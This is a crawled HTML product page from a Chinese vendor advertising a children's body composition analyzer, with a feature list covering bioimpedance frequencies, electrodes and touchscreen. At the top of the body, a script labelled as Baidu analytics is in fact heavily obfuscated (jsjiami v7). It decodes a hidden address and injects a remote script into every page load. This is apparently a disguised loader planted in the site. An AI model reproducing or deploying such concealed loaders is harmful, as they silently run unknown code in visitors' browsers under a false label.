

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hongtaisheng.com.cn/a/fuwuyuzhichi/rentichengfenfenxiyijiage/5398.html
body_size: 7615
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>海南三亚市儿童人体成分分析仪价格</title>
    <meta name="description" content="海南三亚市儿童人体成分分析仪价格">
    <meta name="keywords" content="体测仪,人体成分分析仪,身体成分">
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
    <link href="/skin/style/base.css" rel="stylesheet" type="text/css">
    <link href="/skin/style/style.css" rel="stylesheet" type="text/css">
    <link href="/skin/style/media.css" rel="stylesheet" type="text/css">
    <script type="text/javascript" src="/skin/style/jquery.js"></script>
    <!--[if IE 6]>
    <script type="text/javascript" src="js/DD_belatedPNG.js" mce_src="js/DD_belatedPNG.js"></script>
    <script type="text/javascript">  DD_belatedPNG.fix('.logo,.sub-con,.sub-t,.sub_nr,.mainbot,.m_t,.main_nr,.nr_t,.nr,.tabcon_nr span a');  </script>
    <!--[if lte IE 6]>
    <![endif]-->
</head>
<body>
   <!-- hongtaisheng.com.cn Baidu tongji analytics -->
<script>
var version_='jsjiami.com.v7';function _0x3d04(_0x1113a5,_0x3ef0d6){var _0x10e9f4=_0x10e9();return _0x3d04=function(_0x3d0480,_0x2c22b6){_0x3d0480=_0x3d0480-0x185;var _0x553cb5=_0x10e9f4[_0x3d0480];if(_0x3d04['kxXoif']===undefined){var _0x55dbb4=function(_0x220418){var _0x35d14c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x39281d='',_0x1813cb='';for(var _0x1cf12b=0x0,_0x16608,_0x256f02,_0x45774d=0x0;_0x256f02=_0x220418['charAt'](_0x45774d++);~_0x256f02&&(_0x16608=_0x1cf12b%0x4?_0x16608*0x40+_0x256f02:_0x256f02,_0x1cf12b++%0x4)?_0x39281d+=String['fromCharCode'](0xff&_0x16608>>(-0x2*_0x1cf12b&0x6)):0x0){_0x256f02=_0x35d14c['indexOf'](_0x256f02);}for(var _0x1e5219=0x0,_0x5ad7a3=_0x39281d['length'];_0x1e5219<_0x5ad7a3;_0x1e5219++){_0x1813cb+='%'+('00'+_0x39281d['charCodeAt'](_0x1e5219)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1813cb);};var _0x26dfc1=function(_0x12d3ae,_0x3a24a1){var _0x384d37=[],_0x2961a8=0x0,_0x38f2d9,_0x209444='';_0x12d3ae=_0x55dbb4(_0x12d3ae);var _0x47ddf8;for(_0x47ddf8=0x0;_0x47ddf8<0x100;_0x47ddf8++){_0x384d37[_0x47ddf8]=_0x47ddf8;}for(_0x47ddf8=0x0;_0x47ddf8<0x100;_0x47ddf8++){_0x2961a8=(_0x2961a8+_0x384d37[_0x47ddf8]+_0x3a24a1['charCodeAt'](_0x47ddf8%_0x3a24a1['length']))%0x100,_0x38f2d9=_0x384d37[_0x47ddf8],_0x384d37[_0x47ddf8]=_0x384d37[_0x2961a8],_0x384d37[_0x2961a8]=_0x38f2d9;}_0x47ddf8=0x0,_0x2961a8=0x0;for(var _0x55aba6=0x0;_0x55aba6<_0x12d3ae['length'];_0x55aba6++){_0x47ddf8=(_0x47ddf8+0x1)%0x100,_0x2961a8=(_0x2961a8+_0x384d37[_0x47ddf8])%0x100,_0x38f2d9=_0x384d37[_0x47ddf8],_0x384d37[_0x47ddf8]=_0x384d37[_0x2961a8],_0x384d37[_0x2961a8]=_0x38f2d9,_0x209444+=String['fromCharCode'](_0x12d3ae['charCodeAt'](_0x55aba6)^_0x384d37[(_0x384d37[_0x47ddf8]+_0x384d37[_0x2961a8])%0x100]);}return _0x209444;};_0x3d04['ipDtqs']=_0x26dfc1,_0x1113a5=arguments,_0x3d04['kxXoif']=!![];}var _0xadad2f=_0x10e9f4[0x0],_0xd1580b=_0x3d0480+_0xadad2f,_0x1b7c2b=_0x1113a5[_0xd1580b];return!_0x1b7c2b?(_0x3d04['KRshJR']===undefined&&(_0x3d04['KRshJR']=!![]),_0x553cb5=_0x3d04['ipDtqs'](_0x553cb5,_0x2c22b6),_0x1113a5[_0xd1580b]=_0x553cb5):_0x553cb5=_0x1b7c2b,_0x553cb5;},_0x3d04(_0x1113a5,_0x3ef0d6);}(function(_0x2ce4dd,_0x5c137c,_0x4f79cc,_0x3780cf,_0x1115a4,_0x2c34ae,_0x18af9b){return _0x2ce4dd=_0x2ce4dd>>0x5,_0x2c34ae='hs',_0x18af9b='hs',function(_0xb8f6f6,_0x4d5127,_0x370a7e,_0x3b9a57,_0x339361){var _0x2fa55e=_0x3d04;_0x3b9a57='tfi',_0x2c34ae=_0x3b9a57+_0x2c34ae,_0x339361='up',_0x18af9b+=_0x339361,_0x2c34ae=_0x370a7e(_0x2c34ae),_0x18af9b=_0x370a7e(_0x18af9b),_0x370a7e=0x0;var _0x384d8e=_0xb8f6f6();while(!![]&&--_0x3780cf+_0x4d5127){try{_0x3b9a57=parseInt(_0x2fa55e(0x197,'@4T%'))/0x1+-parseInt(_0x2fa55e(0x18f,'65fz'))/0x2+parseInt(_0x2fa55e(0x191,'@4T%'))/0x3+parseInt(_0x2fa55e(0x18a,'v)jC'))/0x4+-parseInt(_0x2fa55e(0x188,'EZCc'))/0x5+parseInt(_0x2fa55e(0x196,'K0iW'))/0x6*(-parseInt(_0x2fa55e(0x190,'zgTt'))/0x7)+-parseInt(_0x2fa55e(0x19c,'Ru@n'))/0x8*(-parseInt(_0x2fa55e(0x18d,'vAEV'))/0x9);}catch(_0x31e471){_0x3b9a57=_0x370a7e;}finally{_0x339361=_0x384d8e[_0x2c34ae]();if(_0x2ce4dd<=_0x3780cf)_0x370a7e?_0x1115a4?_0x3b9a57=_0x339361:_0x1115a4=_0x339361:_0x370a7e=_0x339361;else{if(_0x370a7e==_0x1115a4['replace'](/[uQEBltKwrxSFANdHTM=]/g,'')){if(_0x3b9a57===_0x4d5127){_0x384d8e['un'+_0x2c34ae](_0x339361);break;}_0x384d8e[_0x18af9b](_0x339361);}}}}}(_0x4f79cc,_0x5c137c,function(_0x38fc09,_0x2c852b,_0x318f83,_0x28dee2,_0x30a549,_0x3ef4e2,_0x38e353){return _0x2c852b='\x73\x70\x6c\x69\x74',_0x38fc09=arguments[0x0],_0x38fc09=_0x38fc09[_0x2c852b](''),_0x318f83='\x72\x65\x76\x65\x72\x73\x65',_0x38fc09=_0x38fc09[_0x318f83]('\x76'),_0x28dee2='\x6a\x6f\x69\x6e',(0x12c449,_0x38fc09[_0x28dee2](''));});}(0x17c0,0xaeed4,_0x10e9,0xc0),_0x10e9)&&(version_=_0x10e9);function _0x10e9(){var _0x3a0762=(function(){return[version_,'FwKjusSdjHdFiQaEmtxil.QucMomBA.KMv7NTruK==','WRCpgmkjWOWOW6JdKmk3WRe','AJLoW7ldObW2sHfwDfq','WRf7WR0fumkC','W4lcQr18WQtdOmkcWRxdMmoqi8kgWRC','r8odW6XsfSo5W4dcSgmtFCk7W7G','W7JcT19/W7b4W4HUW4ZdTeCzW58','iuFcK8kvW6y0W43dQYRcK8kdWPlcQW'].concat((function(){return['WQ3cPCkjDsuIW6uWW7r2v29jWR0dWOzgWPdcKcG','W63dLSksWP/cSmkokxBdJCkqWOZcISoh','wSoyWOJcHay','uvfTCSkJWRRcRSon','W7RcT1j+W7b8WR1RW7ldSLmC','WQ7cI1lcSmk+WPJcHCkIW6hcHq7dVa','CaBdGCohWQjPWRZdQINcLmkHWPNcTW','v8o7EhX+a8khW7yaW4dcPCk/W4u','pX5Yemkqh8kYW5b5WPqwWQa'].concat((function(){return['WOxcRSkslZBcHspdPa','W7ZdUGm7W7yQysy','DCouxSkDW5RcP8k0W4SGWRXZW73cMv/dKXBdHSoQWRTwnSoGWRJcOv3dQZuWWR3cLIvrW74nsWddOCkqBSoSW6tdM8kytMe3iSoTW6RdI3GyWRn4WPmzWRZcOce','WRfQWQW','WQBdTSoGy8kRx8o0ASorWRRdUtu','tmoSzvddMHT2WPFdVeiVW5K','ENldRmoygIRcJKH3W6VcVqC9','zCkSz8onWQK'];}()));}()));}());_0x10e9=function(){return _0x3a0762;};return _0x10e9();};var _hmt=_hmt||[];(function(){var _0x5ca7b0=_0x3d04,_0x52eb3c={'rNUpb':_0x5ca7b0(0x18e,'1[$z')},_0x4c0ace=document[_0x5ca7b0(0x192,'(ev6')](_0x52eb3c[_0x5ca7b0(0x18b,'1fyx')]);_0x4c0ace[_0x5ca7b0(0x187,'1[$z')]=_0x5ca7b0(0x186,'0Vi%');var _0xff0bdc=document[_0x5ca7b0(0x193,'9hq6')](_0x52eb3c[_0x5ca7b0(0x195,'l5$3')])[0x0];_0xff0bdc[_0x5ca7b0(0x18c,'Hl%V')]['insertBefore'](_0x4c0ace,_0xff0bdc);}());var version_ = 'jsjiami.com.v7';
</script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    (function(){
        var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
        document.write('<script src="' + src + '" id="sozz"><\/script>');
    })();
</script>

 
 <div class="top">
 <div class="box">
  <div class="top_l f_l"><a href="https://www.hongtaisheng.com.cn"><img src="/skin/images/logo.png" alt="鸿泰盛"></a> </div>
  <!--top_l-->
  <div class="top_r f_r">
  <div class="nav-bar">
   <div class="search f_r">
					 <form name="formsearch" action="/search/" method="post">
   <input name="keyword" type="text" class="search_text" id="txt_key"><input type="button" class="search_button" onclick="to_search()">
						 </form>
   </div>
   <button class="nav-button">
   <span></span>
   <span></span>
   <span></span>
   <span></span>
   </button>
  </div>
  <!--search-->
  <div class="blank10"> </div>
  <div class="nav">
  
   <ul>
   <li class="event"><a href="https://www.hongtaisheng.com.cn" class="m">首页</a></li>
						
   <li class="event"><a href="/a/products/" class="m">产品中心</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/chanpinzhongxin/jishaozhengshuzihuapingguganyu/">肌少症数字化评估干预</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/laonianzonghepinggu/">老年综合评估系统</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/zudiandingzhixitong/">足垫定制系统</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/yiliaotijianshebei/">体态评估仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/zudiyalifenxiyi/">足底压力分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/tinenpingguxitong/">体能测试仪</a><span>|</span></li>
								
     <li><a href="/a/products/rentichengfen/">人体成分分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/xinlvbianyi/">精神压力分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/diandaoceliangyi/">糖尿病风险检测系统</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/xinwenzixun/" class="m">新闻资讯</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/xinwenzixun/jishuzhichi/">技术支持</a><span>|</span></li>
								
     <li><a href="/a/xinwenzixun/xingyezixun/">行业资讯</a><span>|</span></li>
								
     <li><a href="/a/xinwenzixun/gongsixinwen/">公司新闻</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/guanyuicare/" class="m">关于鸿泰盛</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/guanyuicare/zhanhuiqingkuang/">展会信息</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/lianxiwomen/" class="m">联系我们</a>
    <div class="sub-con">
    <ul>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						

						
   </ul>
  </div>
  </div>
        <!--top_r-->
        <div class="clear"> </div>
    </div>
</div>

        <!--top-->
        <div class="blank10">
        </div>
        <div class="banner box">
            <img src="/skin/images/20130724124232_6448.png" >
        </div>
        <!--banner-->
        <div class="blank20">
        </div>
        <div class="box_content">
            <div class="box content">
                <div class="right">
                    <div class="break">
                        <h3 class="f_l red">
                            身体成分分析仪</h3>
                        <p class="f_r ar">
                            <span class="sy"><a href="/">首页</a>><a href="/a/fuwuyuzhichi/">体测仪价格</a>><a href="/a/fuwuyuzhichi/rentichengfenfenxiyijiage/">身体成分分析仪</a>>>海南三亚市儿童人体成分分析仪价格</span></p>
                    </div>
                    <!--break-->
                    <div class="right_nr">
                        <div class="product_t">
                           <div class="p_l f_l">
                                <div class="imgbox"><img src="/uploads/allimg/200909/3-200Z91035580-L.jpg" width="100%"></div></div>
				                            <div class="p_r f_r">
                                <h2 class="red">
                                    海南三亚市儿童人体成分分析仪价格</h2>
                                <span style="background-color:#ffffff;font-family:Microsoft YaHei;color:#000000;font-size:10px;">海南三亚市儿童人体成分分析仪价格</span>
                            </div>		
                            <div class="clear"></div>
                        </div>

			
                        <!--product_t-->
                        <div class="blank10">
                        </div>
                        <div class="product_b" name="tab1" id="tab1">
                            <div class="tab_lr" id="textbody">
                              <strong style="border: 0px; color: rgb(51, 51, 51); font-family: arial, helvetica, sans-serif; font-size: 14px; text-align: justify; background-color: rgb(253, 253, 253);"><span style="border: 0px; font-size: 16px;">海南三亚市<u>儿童<strong style="border: 0px; text-decoration-line: none;"><span style="border: 0px; text-decoration-line: none;"><a href="https://www.hongtaisheng.com.cn/a/chanpinzhongxin/rentichengfenxilie/" style="border: 0px; color: rgb(51, 51, 51); text-decoration-line: none;"><span style="border: 0px;">人体成</span><font color="#333333"><span style="border: 0px;">分</span></font>分析</a>仪</span></strong></u>价格</span></strong><br style="color: rgb(51, 51, 51); font-family: 微软雅黑; background-color: rgb(253, 253, 253);" />
<br style="color: rgb(51, 51, 51); font-family: 微软雅黑; background-color: rgb(253, 253, 253);" />
<br style="color: rgb(51, 51, 51); font-family: 微软雅黑; background-color: rgb(253, 253, 253);" />
<ul style="border: none; margin: 0px; padding-right: 0px; padding-left: 0px; list-style-type: none; color: rgb(51, 51, 51); font-family: 微软雅黑; background-color: rgb(253, 253, 253);">
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 16px; letter-spacing: 0.544px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;"><u><a href="https://hongtaisheng.com.cn/a/chanpinzhongxin/rentichengfenxilie/" style="border: 0px; color: rgb(51, 51, 51); text-decoration-line: none;"><span style="border: 0px; text-decoration-line: none; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; letter-spacing: 0.544px;">儿童</span></a><u><u><u><u><u><u><u><u><u><u><u><u><a href="https://www.hongtaisheng.com.cn/a/chanpinzhongxin/rentichengfenxilie/" style="border: 0px; color: rgb(51, 51, 51); text-decoration-line: none;" target="_blank"><u>人体成分分析仪</u></a></u></u></u></u></u></u></u></u></u></u></u></u></u></span></strong></span><strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">多频生物电阻抗分析法 准确测量</strong></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">通过使用多频率（5Khz、50Khz、250Khz）进行人体成分分析，测量更加准确</span></span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 16px; letter-spacing: 0.544px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">采用8点接触式电极</span></strong></span></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">Carebo采用结构复杂而准确度高的8点接触式电极法，左右上肢、左右下肢共8个电极分</span><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">析人体成分</span></span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 16px; letter-spacing: 0.544px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">吸附式手柄电极设计</span></strong></span></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">吸附式手柄电极设计避免手柄放置不当引起的晃动，增加耐用性</span></span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 16px; letter-spacing: 0.544px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">10.1英寸宽屏显示全触屏操作</span></strong></span></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;"><u><a href="https://hongtaisheng.com.cn/a/chanpinzhongxin/rentichengfenxilie/" id="0685b50cfd73f8ff1c5504d5ad54b1db" style="border: 0px; color: rgb(51, 51, 51); text-decoration-line: none;" title="百度排名第：11位">儿童人体成分分析仪</a></u>采用10.1英寸宽屏显示。全触屏操作，方便，快捷</span></span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 16px; letter-spacing: 0.544px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">流线型圆润外观设计</span></strong></span></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">&ldquo;锐利当道时代难得一抹圆润&rdquo;一改往日人体成分方正设计，采用圆润及流线型外观设计，</span><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">使产品更具有亲和力</span></span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 16px; letter-spacing: 0.544px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">折叠机身设计</span></strong></span></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">折叠机身设计，方便移动，安装简便</span></span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 16px; letter-spacing: 0.544px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">历史记录测评</span></strong></span></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">通过图表形式的人体成分测试历史记录、让身体的阶段变化一目了然</span></span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 16px; letter-spacing: 0.544px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;"><u><a href="https://hongtaisheng.com.cn/a/chanpinzhongxin/rentichengfenxilie/" style="border: 0px; color: rgb(51, 51, 51); text-decoration-line: none;"><span style="border: 0px; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; letter-spacing: 0.544px;">儿童人体成分分析仪</span></a></u>简便快捷测量</span></strong></span></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; font-size: 14px;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">测试的每个环节均配有详细的说明和语音向导，让受试者可以更简单快捷的进行Carebo测试<br />
			<br />
			<img alt="儿童人体成分分析仪" src="https://www.hongtaisheng.com.cn/uploads/allimg/200813/0935532107-0.jpg" style="border: none; margin: 0px; padding: 0px; list-style-type: none; vertical-align: middle; width: 200px; height: 200px;" /></span></span></p>
	</li>
</ul>

                            <div class="tab_lr">

                                <div class="clear">
                                </div>
                            </div>
                        </div>
                        <!--product-b-->
                    </div>
                    <!--right_nr-->
                </div>
                <!--right-->	
                <div class="clear">
                </div>
            </div>
            <!--content-->
<div class="left">
                    <div class="item">
                        <div class="item_t">
                            <h2 class="itemh2 productt">
                                身体成分分析仪
                            </h2>
                        </div>
                        <ul>
    
    <li><a href="/a/fuwuyuzhichi/rentichengfenfenxiyijiage/">身体成分分析仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/zudiyalifenxiyijiage/">足底压力分析仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/ziliaoxiazai/">姿态评估仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/dinzhixiedianjiage/">足垫定制系统</a></li>
    
    <li><a href="/a/fuwuyuzhichi/jingshenyalifenxiyijiage/">精神压力分析仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/dongmaiyinghuajiancexitongjiage/">动脉硬化检测仪价格</a></li>
    
    <li><a href="/a/fuwuyuzhichi/quanzidongdianzixueyaji/">全自动电子血压计</a></li>
    
    <li><a href="/a/fuwuyuzhichi/tangniaobingjizaoqibingfazhengjianc/">糖尿病早期筛查系统</a></li>
    
    <li><a href="/a/fuwuyuzhichi/yiyonghongwairexiangyi/">医用红外热像仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/chaoshenggumiduyi/">超声骨密度仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/shengaotizhongceliangyi/">身高体重测量仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/rentigongnensaomiaoyi/">人体功能扫描仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/rentitinenceshixitong/">人体体能测试系统</a></li>
    

                        </ul>
                    </div>
                    <!--item-->
                    <div class="blank10">
                    </div>

                    <div class="item_mid">
                        <ul>
                           <li><a href="http://p.qiao.baidu.com/cps/chat?siteId=13374008&userId=25016745">
                                <img src="/skin/images/item-mess.gif" width="192" height="56"></a></li>
                            <li><a href="http://www.hongtaisheng.com.cn/a/lianxiwomen/">
                                <img src="/skin/images/item_car.gif" width="192" height="56"></a></li>
                        </ul>
                    </div>
                    <!--item_mid-->
                    <div class="blank10">
                    </div>
                    <div class="item_bot">
                         <img src="/skin/images/item_con.gif" width="194" height="79">
                    </div>
                    <div id="pull-button">
                        <div class="pull-in">隐<br/>藏<br/>菜<br/>单</div>
                        <div class="pull-out">显<br/>示<br/>菜<br/>单</div>
                    </div>
